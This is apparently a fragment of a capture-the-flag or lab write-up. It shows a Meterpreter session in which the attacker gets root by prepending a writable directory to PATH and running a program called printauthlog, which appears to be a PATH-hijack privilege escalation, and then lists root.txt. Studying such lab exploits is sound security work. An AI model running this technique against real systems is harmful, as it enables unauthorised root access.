 meterpreter > shell
Process 818 created.
Channel 10 created.
chmod +x  puts
pwd
/home/user
PATH=/home/user:$PATH
./printauthlog `cat haha`
whoami
root
ls /root
root.txt